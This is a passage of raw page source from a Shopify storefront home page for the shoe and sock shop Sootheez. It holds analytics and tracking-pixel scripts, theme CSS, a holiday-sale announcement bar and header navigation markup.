Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24750882915,storefrontBaseUrl: "https://sootheez.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1277919331","configuration":"{\"shopId\": \"24750882915\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"970391651","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"689a1c8bcfa3b70cffc66d7d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"709132387","configuration":"{\"myshopifyDomain\":\"brayanna.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"323092579","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GQJGQM0CHN\\\",\\\"google_tag_ids\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\",\\\"GT-TW5MR97\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/VkmfCKO5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/CeT5CKa5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7HvvCJ25kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/NoVMCKG3kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/hPlxCJ63kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7ZHPCKm5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/tUaVCKC5kKMDELvzlcMB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"317096035","configuration":"{\"pixelCode\":\"C0US59BMNKV9HR4I062G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140116067","configuration":"{\"pixel_id\":\"639138631687122\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43581539","configuration":"{\"tagID\":\"2614423325475\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sootheez","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"brayanna.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sootheez.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sootheez.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24750882915","storefrontBaseUrl":"https:\/\/sootheez.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"5be1ec8f-2029-4cb4-b804-3a290cc972cb-1769347663"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24750882915,
      theme_id: 138336960611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sootheez.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sootheez.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sootheez.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24750882915,"isMerchantRequest":null,"themeId":138336960611,"themeCityHash":"133571398393017913","contentLanguage":"en","currency":"USD","eventMetadataId":"932007d6-cf6e-4713-af69-5a5de062870e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"5be1ec8f-2029-4cb4-b804-3a290cc972cb-1769347663","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sootheez.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sootheez.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24750882915"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="138336960611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sootheez.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--left"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 30, 33, 35;
    --gradient-background: linear-gradient(280deg, rgba(18, 18, 18, 1) 100%, rgba(168, 255, 251, 1) 100%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="fade"
          data-autoplay="true"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>🎄 HOLIDAY SALE | UP TO 70% OFF</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>📦 FREE SHIPPING | TODAY ONLY</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17929912254563__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 60px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
    html {
      --header-height: 52px
    }
  }

  

  .header__text-icon.icon {
    font-size: 0.8rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 0.8rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.0rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center position-left header--mobile-left page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
    
    

<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_6 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-accent-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
            
        
      
            Home
          </a></li>
      
      <li><a href="/collections/slippers" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Shoes
          </a></li>
      
      <li><a href="/collections/socks" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Socks
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>



<h1 class="header__heading">
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.33333333333333%"
        
    >
            
            <img src="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500" alt="Sootheez" srcset="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=50 50w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=100 100w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=150 150w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=200 200w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=250 250w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=300 300w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=400 400w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500 500w" width="140" height="32.666666666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a></h1>
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="no-js-hidden">
      <style>
        
        
          @media screen and (max-width: 749px) {
            #CountrySelectorButton-sections--17929912254563__header {
              gap: 3px;
            }
          }
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--17929912254563__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/us.png"
              width="20"
              height="15"
              alt="United States"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            United States
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia
                </a>
